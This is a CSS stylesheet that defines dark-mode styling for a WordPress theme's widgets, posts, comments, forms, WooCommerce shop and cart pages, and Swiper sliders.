[data-theme="dark-mode"] .apsc-theme-5 .apsc-each-profile {
	background-color: #000000;
}

[data-theme="dark-mode"] p,
[data-theme="dark-mode"] .apsc-theme-5 .apsc-media-type,
[data-theme="dark-mode"] .apsc-theme-5 span.apsc-count {
	color: var(--body_light_color);
	transition: all ease 0.31s;
}

[data-theme="dark-mode"] .sidebar-widget-area .widget_tag_cloud a,
[data-theme="dark-mode"] .sidebar-widget-area .widget_product_tag_cloud a {
	border: 1px solid #323232;
	background: #141414;
	color: var(--title_light_color);
}

[data-theme="dark-mode"] .sidebar-widget-area .widget_tag_cloud a:hover,
[data-theme="dark-mode"] .sidebar-widget-area .widget_product_tag_cloud a:hover {
	border: 1px solid var(--primary_color);
	background: var(--primary_color);
	color: var(--title_light_color);
}

[data-theme="dark-mode"] .team-single .team-single-content ul.team-social li a {
	background: #262626;
}

[data-theme="dark-mode"] .team-multi-layout-1 .team-item .team-social li a {
	background: #343434;
}

[data-theme="dark-mode"] .rt-image-style1 .entry-content {
	background-color: #121212;
}

[data-theme="dark-mode"] .rt-image-style1 .entry-content .author-social li a {
	color: #a3a3a3;
}

[data-theme="dark-mode"] ul.entry-meta.meta-dark-color li.post-comment a:hover,
[data-theme="dark-mode"] .rt-image-style1 .entry-content .author-social li a:hover {
	color: var(--primary_color);
}

[data-theme="dark-mode"] .about-author {
	background-color: #343434;
}

[data-theme="dark-mode"] .fluentform.fluentform_wrapper_1 .ff-el-form-control,
[data-theme="dark-mode"] #respond form .form-control {
	border-color: #343434;
	background-color: #343434;
	color: #ffffff;
}

[data-theme="dark-mode"] .header-search {
	background-color: var(--body_dark_color);
}

[data-theme="dark-mode"] .header-style-5 .header-search-six .search-form input {
	background-color: #363636;
    box-shadow: 0 -2px 3px 0px #585858;
}

[data-theme="dark-mode"] .rt-swiper-nav-1 .swiper-navigation > div {
	background-color: #1d1d1d;
}

[data-theme="dark-mode"] input.form-control::placeholder,
[data-theme="dark-mode"] textarea.form-control::placeholder,
[data-theme="dark-mode"] #respond input.form-control::placeholder,
[data-theme="dark-mode"] #respond input.form-control::-webkit-input-placeholder,
[data-theme="dark-mode"] #respond input.form-control::-moz-placeholder,
[data-theme="dark-mode"] #respond input.form-control:-moz-placeholder,
[data-theme="dark-mode"] #respond input.form-control:-ms-input-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control::placeholder,
[data-theme="dark-mode"] #respond textarea.form-control::-webkit-input-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control::-moz-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control:-moz-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control:-ms-input-placeholder {
	color: #bebebe;
}

[data-theme="dark-mode"] .pagination-area ul li a {
	background-color: #383838;
}
[data-theme="dark-mode"] .pagination-area ul li a:hover {
	background-color: var(--primary_color);
}

[data-theme="dark-mode"] .pagination-area ul li.active a {
	background-color: var(--primary_color);
}

[data-theme="dark-mode"] .pagination-area ul li a,
[data-theme="dark-mode"] .rt-section-title.style2 .entry-title,
[data-theme="dark-mode"] .feature-post-layout .entry-title a,
[data-theme="dark-mode"] .entry-title.title-dark-color a,
[data-theme="dark-mode"] .mobile-top-bar .header-top .info,
[data-theme="dark-mode"] .mobile-top-bar .header-top .info-text a,
[data-theme="dark-mode"] .additional-menu-area .sidenav ul li a,
[data-theme="dark-mode"] .site-header .main-navigation>nav>ul>li>a,
[data-theme="dark-mode"] .cart-area .cart-trigger-icon,
[data-theme="dark-mode"] .header-icon-area .search-icon a,
[data-theme="dark-mode"] .header-icon-area .user-icon-area a,
[data-theme="dark-mode"] .menu-user .user-icon-area a,
[data-theme="dark-mode"] .rt-swiper-nav-1 .swiper-navigation > div,
[data-theme="dark-mode"] .sidebar-widget-area .widget_categories ul li,
[data-theme="dark-mode"] .sidebar-widget-area .widget_archive ul li,
[data-theme="dark-mode"] .sidebar-widget-area .widget_categories ul li a,
[data-theme="dark-mode"] .sidebar-widget-area .widget_archive ul li a,
[data-theme="dark-mode"] .header-search .header-search-form .search-btn i,
[data-theme="dark-mode"] .header-search .close,
[data-theme="dark-mode"] .header-search .stylish-input-group input[type=search], 
[data-theme="dark-mode"] .header-search .header-search-form input[type=search], 
[data-theme="dark-mode"] .header-search .custom-search-input input[type=text] {
	color: #ffffff;
}

[data-theme="dark-mode"] .post-detail-style1 .entry-header,
[data-theme="dark-mode"] .feature-post-layout .list-item,
[data-theme="dark-mode"] .sidebar-widget-area .widget ul li,
[data-theme="dark-mode"] .post-tab-layout .tab-item,
[data-theme="dark-mode"] .dark-border-color .elementor-widget .elementor-widget-container,
[data-theme="dark-mode"] .additional-menu-area .sidenav .sub-menu,
[data-theme="dark-mode"] .additional-menu-area .sidenav ul li,
[data-theme="dark-mode"] .rt-post-list-style4,
[data-theme="dark-mode"] .rt-post-list-default .rt-item,
[data-theme="dark-mode"] .post-box-style .rt-news-box-widget,
[data-theme="dark-mode"] .sidebar-widget-area .widget .widgettitle .titleline,
[data-theme="dark-mode"] .section-title .related-title .titleline,
[data-theme="dark-mode"] .meta-tags a,
[data-theme="dark-mode"] .search-form .input-group,
[data-theme="dark-mode"] .post-navigation .text-left,
[data-theme="dark-mode"] .post-navigation .text-right,
[data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .email-share-button,
[data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .print-share-button,
[data-theme="dark-mode"] .header-style-6 .logo-ad-wrap,
[data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination,
[data-theme="dark-mode"] .elementor-category .rt-category-style2 .rt-item {
	border-color: var(--border_light_color)!important;
}

[data-theme="dark-mode"] ul.entry-meta.meta-dark-color li.post-comment a,
[data-theme="dark-mode"] .rt-post-list-default.rt-post-list-style6 .rt-item .title-wrap .icon-box {
	color: var(--link_light_color);
}

[data-theme="dark-mode"] .entry-header .entry-title.title-dark-color,
[data-theme="dark-mode"] .entry-title.title-dark-color a {
    color: var(--title_light_color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(to right, var(--primary_color), var(--primary_color) 50%, var(--title_light_color) 50%);
    background-size: 200% 100%;
    background-position: 100%;
    transition: all 0.5s cubic-bezier(0.000, 0.000, 0.230, 1);
}
[data-theme="dark-mode"] .entry-title.title-dark-color a:hover {
    background-position: 0%;
}

[data-theme="dark-mode"]  a {
    color: var(--link_light_color);
}

[data-theme="dark-mode"]  a:hover {
    color: var(--primary_color);
}

[data-theme="dark-mode"]  .search-form button {
    color: #aaaaaa;
}

[data-theme="dark-mode"] input.form-control::placeholder,
[data-theme="dark-mode"] textarea.form-control::placeholder {
	color: #bababa;
}

[data-theme="dark-mode"] #respond input.form-control::placeholder,
[data-theme="dark-mode"] #respond input.form-control::-webkit-input-placeholder,
[data-theme="dark-mode"] #respond input.form-control::-moz-placeholder,
[data-theme="dark-mode"] #respond input.form-control:-moz-placeholder,
[data-theme="dark-mode"] #respond input.form-control:-ms-input-placeholder {
	color: #bababa;
}

[data-theme="dark-mode"] #respond textarea.form-control::placeholder,
[data-theme="dark-mode"] #respond textarea.form-control::-webkit-input-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control::-moz-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control:-moz-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control:-ms-input-placeholder {
	color: #bababa;
}

[data-theme="dark-mode"] .comments-area .main-comments .comment-meta .comment-author-name {
	color: #bababa;
}

[data-theme="dark-mode"] .comments-area .main-comments .replay-area a {
	background-color: #434343;
}

[data-theme="dark-mode"] .comments-area .main-comments .replay-area a:hover {
	background-color: var(--primary_color);
}

[data-theme="dark-mode"] a.play-btn {
	color: #ffffff;
}

[data-theme="dark-mode"] a.play-btn:hover {
	color: var(--primary_color);
}

[data-theme="dark-mode"] .ticker-wrapper .ticker-swipe {
	background: #343434;
}

[data-theme="dark-mode"] .rt-counter .rtin-item .rtin-title {
	color: #dedede;
}

[data-theme="dark-mode"] .rt-counter .rtin-item .rtin-counter,
[data-theme="dark-mode"] .rt-title-text-button .entry-sub-content,
[data-theme="dark-mode"] .rt-title-text-button .entry-title {
	color: #ffffff;
}

[data-theme="dark-mode"] .rt-category-widget.box-style-2 .rt-item a .rt-cat-count,
[data-theme="dark-mode"] .rt-category-widget.box-style-2 .rt-item a .rt-cat-name,
[data-theme="dark-mode"] .rt-category-widget.box-style-2 .rt-item a {
	color: var(--link_light_color);
}

[data-theme="dark-mode"] .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name {
	color: var(--primary_color);
}

[data-theme="dark-mode"] .rt-category-widget.box-style-2 .rt-item.space {
	 border-bottom: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .entry-meta-tags a {
	 border: 1px solid var(--border_light_color);
	 background-color: #0c0d0d;
}

[data-theme="dark-mode"] .entry-meta-tags a:hover {
	 border: 1px solid var(--primary_color);
	 background-color: var(--primary_color);
}

[data-theme="dark-mode"] .rt-counter .rt-item .rt-title {
	color: #cccccc;
}

[data-theme="dark-mode"] .rt-counter .rt-item .rt-counter {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce .rt-product-block .rt-thumb-wrapper {
    background-color: #0c0d0d;
}

[data-theme="dark-mode"] .woocommerce .rt-product-block .price-title-box .rt-title a {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce .rt-product-block .price-title-box .rt-title a:hover {
	color: var(--primary_color);
}

[data-theme="dark-mode"] .woocommerce .rt-product-block .price-title-box .rt-price {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a {
	background-color: #36292c;
}

[data-theme="dark-mode"] .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover {
	background-color: var(--primary_color);
}

[data-theme="dark-mode"] .woocommerce .woocommerce-ordering select {
	border: 1px solid var(--border_light_color);
}
[data-theme="dark-mode"] .woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #b5b5b5;
}
[data-theme="dark-mode"] .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce table.shop_attributes tr:nth-child(odd) td, 
[data-theme="dark-mode"] .woocommerce table.shop_attributes tr:nth-child(odd) th {
	background: rgba(255, 255, 255, 0.025);
}

[data-theme="dark-mode"] .woocommerce table.shop_attributes tr:nth-child(even) td, 
[data-theme="dark-mode"] .woocommerce table.shop_attributes tr:nth-child(even) th {
	background: rgba(255, 255, 255, 0.075);
}

[data-theme="dark-mode"] table th, 
[data-theme="dark-mode"] table td {
	border: 1px solid var(--border_light_color);
}
[data-theme="dark-mode"] .woocommerce-Reviews .comment-form label,
[data-theme="dark-mode"] .woocommerce-Reviews .comment-reply-title {
	color: #f8f8f8;
}

[data-theme="dark-mode"] .woocommerce #review_form #respond p textarea {
	background-color: #0c0d0d;
	border-color: var(--border_light_color);
	color: #ffffff;
}
[data-theme="dark-mode"] .woocommerce div.product div.images .flex-viewport {
	background-color: #0c0d0d;
}
[data-theme="dark-mode"] .woocommerce div.product div.images .flex-control-thumbs li {
	border: 1px solid var(--border_light_color);
	background-color: #0c0d0d;
}

[data-theme="dark-mode"] .woocommerce .product-details-page .rt-right span.price, 
[data-theme="dark-mode"] .woocommerce .product-details-page .rt-right p.price {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce .product-details-page .product_meta>span {
	color: #dfdfdf;
}
[data-theme="dark-mode"] .woocommerce .product-details-page .product_meta>span a, 
[data-theme="dark-mode"] .woocommerce .product-details-page .product_meta>span span {
	color: #b7bdc3;
}


[data-theme="dark-mode"] .woocommerce .product-details-page .rt-right .quantity input.input-text,
[data-theme="dark-mode"] .woocommerce .product-details-page .rt-right .wistlist-compare-box a {
	background-color: #0c0d0d;
	border: 1px solid var(--border_light_color);
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn {
	background-color: #0c0d0d;
	border: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover {
	background-color: var(--primary_color);
	border: 1px solid var(--primary_color);
}

[data-theme="dark-mode"] .woocommerce-cart table.cart td.actions .coupon .input-text {
    background-color: #0c0d0d;
    border: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents .product-name a {
	color: #c7c7c7;
}

[data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr th {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr td, 
[data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr th {
	color: #ffffff;
	border: 0;
    border-top: 1px solid var(--border_light_color);
    border-left: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn {
	border: 1px solid var(--border_light_color);
    background-color: #0c0d0d;
}

[data-theme="dark-mode"] .quantity input.input-text {
	background-color: #0c0d0d;
	border: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .woocommerce table.shop_table tbody th, 
[data-theme="dark-mode"] .woocommerce table.shop_table tfoot th {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce-billing-fields span.woocommerce-input-wrapper input {
	background-color: #0c0d0d;
	border: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .woocommerce-error, 
[data-theme="dark-mode"] .woocommerce-info, 
[data-theme="dark-mode"] .woocommerce-message #add_payment_method #payment, 
[data-theme="dark-mode"] .woocommerce-cart #payment, 
[data-theme="dark-mode"] .woocommerce-checkout #payment {
	background-color: #0c0d0d;
}

[data-theme="dark-mode"] .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
[data-theme="dark-mode"] .woocommerce table.shop_table th,
[data-theme="dark-mode"] .woocommerce .woocommerce-checkout .form-row label,
[data-theme="dark-mode"] .woocommerce-error, 
[data-theme="dark-mode"] .woocommerce-info, 
[data-theme="dark-mode"] .woocommerce-message,
[data-theme="dark-mode"] .woocommerce-message::before, 
[data-theme="dark-mode"] .woocommerce-info::before {
	color: #ffffff;
}

[data-theme="dark-mode"] .select2-container--default .select2-selection--single {
	background-color: #0c0d0d;
	border-radius: 0;
}

[data-theme="dark-mode"] .woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single {
	border: 1px solid var(--border_light_color);	
}

[data-theme="dark-mode"] .woocommerce-additional-fields span.woocommerce-input-wrapper textarea {
	color: #ffffff;
	border: 1px solid var(--border_light_color);
	background-color: #0c0d0d;	
}

[data-theme="dark-mode"] .woocommerce #reviews #comments ol.commentlist li .comment_container {
	border: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .woocommerce div.product .woocommerce-tabs ul.tabs {
	border-bottom: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .select2-results__option {
	color: var(--link_dark_color);
}

[data-theme="dark-mode"] .woocommerce-MyAccount-navigation ul li a {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce form .form-row input.input-text, 
[data-theme="dark-mode"] .woocommerce form .form-row textarea {
	background-color: #0c0d0d;
	border: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .cart-area .cart-wrapper {
	background-color: #000000;
}

[data-theme="dark-mode"] .cart-area .minicart-title a {
	color: #d3d3d3;
}
[data-theme="dark-mode"] .cart-area .minicart-title .cart-title-line2 {
	color: #d3d3d3;
}

[data-theme="dark-mode"] .cart-area .cart-wrapper ul.minicart>li.cart-total {
	color: #ffffff;
}

[data-theme="dark-mode"] .cart-area .cart-wrapper ul.minicart>li {
	border-bottom: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .cart-area .cart-wrapper ul.minicart>li:last-child {
	border-bottom: 0;
}

[data-theme="dark-mode"] .cart-wrapper .cart-product-img {
	border: 1px solid var(--border_light_color);
}
[data-theme="dark-mode"] .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a,
[data-theme="dark-mode"] .play-btn-2:hover,
[data-theme="dark-mode"] .button-style-1:hover {
	color: var(--title_light_color);
}

[data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover {
	color: var(--primary_color);
}
[data-theme="dark-mode"] .wpuf-registration-form .wpuf-fields .input,
[data-theme="dark-mode"] .wpuf-login-form input.input {
	border: 1px solid #525252;
}
[data-theme="dark-mode"] .header-style-8 .header-icon-area .search-icon a:hover {
	color: var(--primary_color);
}


/*custom swiper css*/
.swiper-container {
	overflow: hidden;
}

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after {
	display: none;
}

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after {
	display: none;
}